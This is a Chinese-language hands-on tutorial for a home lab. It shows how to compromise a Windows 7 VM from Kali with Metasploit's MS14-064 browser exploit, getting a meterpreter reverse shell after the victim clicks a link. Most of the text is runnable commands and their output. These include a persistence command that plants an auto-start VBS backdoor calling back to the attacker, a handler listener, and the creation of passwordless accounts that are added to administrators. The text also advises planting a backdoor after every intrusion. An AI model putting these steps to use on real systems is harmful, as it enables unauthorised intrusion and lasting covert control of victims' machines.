网络安全实战植入后门程序
在 VMware 上建立两个虚拟机:win7 和 kali。
Kali:它是 Linux 发行版的操作系统,它拥有超过 300 个渗透测试工具,就不用自己再去找安装包,去安装到我们自己的电脑上了,毕竟自己从网上找到,也不安全。它甚至还集成了 600 多种黑客工具,很强大。
可以永久免费使用,基本上学黑客攻击必会用到这个系统。
靶机:Win7 64位 (IP: 192.168.10.45)--用 ipconfig 进行查询。
攻击机:Kali (IP:192.168.10.21)--用 ifconfig 进行查询。
【一一帮助安全学习,所有资源获取处一一】
①网络安全学习路线
②20 份渗透测试电子书
③安全攻防 357 页笔记
④50 份安全攻防面试指南
⑤安全红队渗透工具包
⑥网络安全必备书籍
⑦100 个漏洞实战案例
⑧安全大厂内部视频资源
⑨历年 CTF 夺旗赛题解析
1、实验环境前提条件
win7 中,关闭防火墙(“打开网络和共享中心”-“Windows 防火墙”-“打开或关闭 Windows 防火墙”-均选择关闭选项)。
保证两个虚拟机是可以 ping 通的(尤其是在 kali 中去 ping win7,看能否连通)。$ping 192.168.10.45
2、打开 Metasploit 渗透工具
Metasploit 是一款开源的安全漏洞检测工具,msfconsole 用于启动 msf 终端:
>msfconsole
复制代码
**结果:**成功进入,进入到"msf6>“的模式下
3、查看需要利用的漏洞
搜索漏洞,编号为 MS14-064。
MS14-064 为 Windows OLE 自动化阵列远程代码执行漏洞。当 IE 不作访问内存中的对象时,存在远程代码执行漏洞。OLE(对象链接与嵌入)是一种允许应用程序共享数据和功能的技术,远程攻击者利用此漏洞通过构造的网站执行任意代码,用户使用 IE 浏览器查看该网站时允许远程执行代码。
【补充:Windows 系统漏洞微软的漏洞编号命名格式为:MS14-064;
MS Micosoft 的缩写,固定格式;14 表示年份,即 2014 年发布的漏洞;064 表示顺序,即当年度发布的第 64 个漏洞。
>search ms14-064
复制代码
**结果:**可以看到返回了多条可利用的漏洞模块信息
4、尝试利用其中一个漏洞模块进行攻击
利用其中一个漏洞攻击模块-0 模块,进行攻击,进入模块中(注意:必须是“_”,不是“-”,否则会报错)。
>use exploit/windows/browser/ms14_064_ole_code_execution
复制代码
**结果:**成功切换到这个模块之下--”msf6 exploit(windows/browser/ms14_064_ole_code_execution)>“
并提示“no payload configured,defaulting to windows/meterpreter/reverse_tcp”--没有配置 payload,默认为 windows/meterpreter/reverse_tcp
5、查看该漏洞模块所需的参数情况
进到这个漏洞模块之后,先查看该测试模块的参数情况。类似于你使用一软件,进行攻击,是不是需要先进行一些简单的参数配置啊,需要告诉软件,要向谁发起攻击吧,这是最最基本的,所以,要配置,就要先查看都可以配置哪些参数。
>show options
复制代码
**结果:**其中 required 显示的值为 yes 的,代表是必须要设置的项;显示的值为 no 的,代表是不必须要设置的项;
重点关注 6 个参数配置,需要设置哪个就设置哪个:
Payload (攻击载体-使用默认的 windows/meterpreter/reverse_tcp 即可) ;
SRVHOST (文件共享服务器-kali 地址);
SRVPORT (文件共享服务器的端口-使用默认获取的端口即可);
LHOST (发起攻击的地址-kali 地址);
LPORT (发起攻击的端口-使用默认获取的端口即可);
AllowPowershellPrompt (开启浏览器插件,默认为 false)
【补充说明:
1)Payload 中包含有需要在远程系统中运行的恶意代码,Payload 是一种特殊模块,它们能够以漏洞利用模块运行,并能够利用目标系统中的安全漏洞实施攻击。也就是说,漏洞利用模块可以访问目标系统,而其中的代码定义了 Payload 在目标系统中的行为。
2)Payload 模块主要有以下三种类型:-Single -Stager -Stage
Single 是一种完全独立的 Payload,实现的目的也简单,但容易被捕捉到。
Stager 这种 Payload 负责建立目标用户与攻击者之间的网络连接,并下载额外的组件或应用程序。 一种常见的 Stagers Payload 就是 reverse_tcp,它可以让目标系统与攻击者建立一条 tcp 连接(3 次握手-4 次挥手)(是一个基于 TCP 的反向链接反弹 shell, 使用起来很稳定)。
Stage 是 Stager Payload 下载的一种 Payload 组件,这种 Payload 可以提供更加高级的功能,而且没有大小限制。
3)windows/x64/meterpreter/reverse_tcp 则由一个 Stager Payload(reverse_tcp)和一个 Stage Payload(meterpreter)组成。
注意:Payload 为 windows/meterpreter/reverse_tcp 默认获取到的控制通道 meterpreter 为 32 位,
如果想将之后获取到的控制通道 meterpreter 改为 64 位,则设置。payload:windows/x64/meterpreter/reverse_tcp
6、设置文件共享服务器
发现 SRVHOST 为空,待设置,其它(payload/SRVPORT/LHOST/LPORT)均已获取,且正确,设置 SRVHOST 的对应的参数地址,它指的是文件共享服务器的地址,想一想,要设成谁?为什么?
分析一下:是在哪里用到这个文件共享服务器?是不是会在生成一个网址,诱导用户点击了,就会直接连接到发起攻击的主机上。那你们觉得应该是谁生成这个连接呢?是用户那边么?还是攻击者这边?肯定是攻击者这边吧,我们是不知道会有谁点了这个网站链接吧。
所以,我们才会对这个文件共享服务器的地址设置为 kali 的地址
>set SRVHOST 192.168.10.21
复制代码
7、开启浏览器插件
要把 AllowPowershellPrompt 的默认参数 false 改为 true,因为 msf 中自带的漏洞是利用 exp 调用的是 powershell(powershell 是一种命令外壳程序和脚本环境),所以 msf 的 exp 代码只对安装了 powershell 的系统生效。
>set AllowPowershellPrompt true
复制代码
8、再次进行检查
查看对 SRVHOST 和 AllowPowershellPrompt 进行的修改,是否修改成功
>show options
复制代码
9、检查无误后,发起攻击
>run
复制代码
**结果:**生成一个网站的链接“Using URL : http://192.168.10.21:8080/xE6RxjSy,开启服务,光标停留在这,等待有人点击该网站链接。
10、打开网站链接
到 win7 中,在 IE 浏览器中打开网站链接: http://192.168.10.21:8080/xE6RxjSy,会提示是否允许打开一个文件,选择“允许”之后,即可触发会话连接。
**结果 1:**在 win7 中打开链接后,不会有任何的反馈结果。
**结果 2:**由于在 win7 中触发打开了网址链接,那么,在 kali 中,则会触发会话连接,结果显示了是 192.168.10.45(目标主机 win7)尝试点击了该网站链接,于是,kali 利用 MS14-064 漏洞模块对目标主机发起了攻击,最终,“meterpreter session 1 opened”--表明已经开通 192.168.10.21:4444 和 192.168.10.45:49191 会话连接 1。
一般会自动进入控制通道 meterpreter,交互模式,表明攻击成功。
注意:
一旦开通一个会话连接后,若系统没有自动进入控制通道,则可以尝试回车,进行手动连接。
1)手动查看当前存在的会话
注意在目录 msf>下,手动查看当前存在的会话。
**结果:**当前只有会话连接 1,meterpreter 建立的连接类型 type 是 x86--32 位的(由模块中的 payload 设定),以及展示目标主机 192.168.10.45 的基本信息和连接信息。
>sessions
复制代码
2)选择连接当前已经开通的会话 1
>sessions -i 1
复制代码
**结果:**成功进入控制通道 meterpreter,交互模式,表明攻击成功。
11、植入后门程序
在 kali 控制 win7 后,通过 persistence,在目标主机上生成一个后门程序,以便后续不再通过 MS14-064 漏洞进行二次入侵,而是通过这个后门文件来入侵该主机【注意在控制通道 meterpreter>下】。
注意:因为这个 MS14-064 漏洞很容易被修复,一旦目标主机进行定期修补漏洞,那么通过 MS14-064 漏洞进行入侵的路径,就会失效,但植入的后门程序是不容易被发现和修复的,所以一旦入侵成功后,建议尝试植入后门程序。
通过 persistence(支持多种方式启动)植入固定的后门程序,设置相关参数,设置回连地址和端口号。
>run persistence -S -U -X -i 5 -p 40000 -r 192.168.10.21
复制代码
重点关注 6 个参数配置:
-S:系统启动时自动加载本程序(因为该后门程序是不能被目标用户发现,更不需要让目标主机进行点
击启动的,所以需要该程序有自动加载的功能);
-U:用户登陆时自动加载本程序;
-X:开机时自动加载本程序;
-i: 自动加载后,回连的时间间隔,即后门每隔多少秒尝试连接回连地址;
-r: 自动加载后,回连的主机地址,回连到谁啊,自然是入侵的 kali 的地址;
-p:自动加载后,回连的端口号,即 kali 地址的端口号,理论上可随意设置,但范围不要超过 65535,且
不可设置为常见的特殊的端口号;
**结果 1:**在 kali 中提示,成功生成一个后门程序 yqLAOjt.vbs,自动加载后会回连到192.168.10.21:40000,并保存于目标主机 win7 中的C:\Users\18044\AppData\Local\Temp\目录下。
【**注意:**payload 自动设置为“windows/meterpreter/reverse_tcp”,LHOST 设置为192.168.10.21,LPORT设置为40000】
**结果 2:**在 win7 中的 C:\Users\18044\AppData\Local\Temp\目录下,成功找到从攻击主机 kali 植入的后门程序 yqLAOjt.vbs
【补充知识点:
1)端口号范围:0~65535
2)常见端口号列举
12、挂起当前会话
在成功植入后门程序后,我们还需要对该后门程序进行验证,验证是否可以通过该后门程序成功入侵目标主机 win7,所以可先将当前通过 MS14-064 漏洞开启的会话连接挂起(background)或断开(exit),均可
meterpreter>background
复制代码
**结果:**成功将 session 会话 1 挂起到后台,并没有断开连接,且成功切换到 msf >目录下
13、开启监听模块
利用后门程序进行攻击,需要打开一个监听模块,能够反弹 shell 监听模块,进行攻击,进入模块中
>use exploit/multi/handler
复制代码
**结果:**成功切换到这个模块之下--”msf6 exploit(multi/handler)>“
并提示“Using configured payload generic/shell_reverse_tcp”--使用的payload为generic/shell_reverse_tcp
14、查看该监听模块所需的参数情况
进到这个监听模块之后,先查看该模块的参数情况。类似于你使用一软件,进行攻击,是不是需要先进行一些简单的参数配置啊,需要告诉软件,要向谁发起攻击吧,这是最最基本的,所以,要配置,就要先查看都可以配置哪些参数?
>show options
复制代码
**结果:**其中 required 显示的值为 yes 的,代表是必须要设置的项;显示的值为 no 的,代表是不必须要设置的项;
重点关注 3 个参数配置,需要设置哪个就设置哪个:
Payload:攻击载体;
LHOST:回连地址;
LPORT:回连端口号;
15、设置攻击载体、回连地址以及端口号
因为我们要开启的这个监听模块,是专门针对于 yqLAOjt.vbs 后门程序,进行实时监听,那么,必然需要将监听模块的参数配置,与 yqLAOjt.vbs 后门程序的参数配置保持一致,只有这样,才能达到准确的监听
之前制作 yqLAOjt.vbs 的参数为:
"run persistence -S -U -X -i 5 -p 40000 -r 192.168.10.21"
复制代码
因此,我们也就需要将监听模块的攻击载体 Payload,与后门程序的 payload 保持一致:
>set payload windows/meterpreter/reverse_tcp
复制代码
需要将监听模块的回连地址 LHOST,与后门程序的 LHOST 保持一致:
>set LHOST 192.168.10.21
复制代码
需要将监听模块的回连地址的端口号 LPORT,与后门程序的 LPORT 保持一致:
>set LPORT 40000
复制代码
16、再次进行检查
>show options
复制代码
17、检查无误后,发起攻击
>run
复制代码
**结果:**开启针对192.168.10.21:40000的监听模式,因为 yqLAOjt.vbs 后门程序已经设置了自动加载,所以一旦开启监听模块,立即会有反馈信息回连到192.168.10.21:40000上来。
最终,“meterpreter session 2 opened”--表明已经开通192.168.10.21:40000和192.168.10.45:49227的会话连接 2。
一般会自动进入控制通道 meterpreter,交互模式,表明攻击成功。
【注意:
此时,将当前开启的会话进行挂起操作--background,再查看当前已存在的会话--sessions,结果会得到已开启两个会话连接信息,要对这两个会话连接进行区分,分清楚,第一个会话连接是通过 MS14-064 漏洞开启的,第二个会话连接是通过后门程序开启的
18、创建用户、设置密码
1)拿到 shell 权限,获得控制台权限,可以获取系统的控制台C:\Windows\system32
meterpreter>shell
复制代码
2)进入后,可能会有乱码的情况,解决乱码问题
C:\Windows\system32>chcp 65001
复制代码
3)显示 win7 系统中所有的用户
C:\Windows\system32>net user
复制代码
4)创建用户
创建用户,用户名为 test,密码为 test【net user 用户名 密码 /add】
C:\Windows\system32>net user test test /add
复制代码
也可以不设置密码,只创建用户名为 test1 的无密码用户【net user 用户名 /add】
C:\Windows\system32>net user test1 /add
复制代码
**结果 1:**在 kali 中,若结果显示“the commad completed successfully”—代表“命令执行成功” ,用户创建成功 ;
若结果显示“system error 5 has occurred;access is denied”—“发生系统错误 5; 拒绝访问”-----代表权限不够的问题,需要**进行提权,可以利用 bypassuac 或者 Windows 内核漏洞进行提权
**结果 2:**在 win7 中,”控制面板“---”添加或删除用户账户“,查看成功新建的用户 test(标准用户--密码保护)、test1(标准用户--无密码)
5)将新用户添加到 administrator 分组--提升到管理员权限【net localgroup administrators 用户名 /add】
C:\Windows\system32>net localgroup adminis trators test1 /add
复制代码
**结果 1:**在 kali 中,显示“the commad completed successfully”—代表“命令执行成功” ,成功添加到 administrator 分组,提升管理员权限成功 ;
**结果 2:**在 win7 中,”控制面板“---”添加或删除用户账户“,查看新建的用户 test1 用户由之前的”标准用户“提升至”管理员“,提升权限成功。